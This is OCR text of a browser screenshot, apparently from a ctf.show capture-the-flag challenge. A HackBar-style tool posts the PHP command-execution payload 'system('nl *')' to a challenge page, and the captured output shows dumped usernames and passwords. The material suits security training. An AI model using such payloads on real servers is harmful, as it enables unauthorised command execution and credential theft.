 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://df22e...w/dump/1.php http://df22e3...api/dump.php
4077-9d03-f20ce19b35e5.challenge.ctf.show/dur Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://df22e362-d248-4077-9d03-f20ce19b35e5.challenge.ctf.show/dump/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=system('nl *');
1 1 1ctfshowctfshow 2 2user1111 3 3user2222 4 4userAUTOpasswordAUTO 5 5userAUTOpasswordAUTO 6 6userAUTOpasswordAUTO 7
7userAUTOpasswordAUTO 8 8userAUTOpasswordAUTO 9 9userAUTOpasswordAUTO 10 10userAUTOpasswordAUTO 11 11userAUTOpasswordAUTO 12
12userAUTOpasswordAUTO 13 13userAUTOpasswordAUTO 14 14userAUTOpasswordAUTO 15 15userAUTOpasswordAUTO 16 16userAUTOpasswordAUT
17userAUTOpasswordAUTO 18 18userAUTOpasswordAUTO 19 19userAUTOpasswordAUTO 20 20userAUTOpasswordAUTO 21 21userAUTOpasswordAUT
ctfshow ctfshow 23 2 user1 111 24 3 user2 222 25 4 userAUTO passwordAUTO 26 5 userAUTO passwordAUTO 27 6 userAUTO passwordAUTO 28 7 userAU
passwordAUTO 29 8 userAUTO passwordAUTO 30 9 userAUTO passwordAUTO 31 10 userAUTO passwordAUTO 32 11 userAUTO passwordAUTO 33 12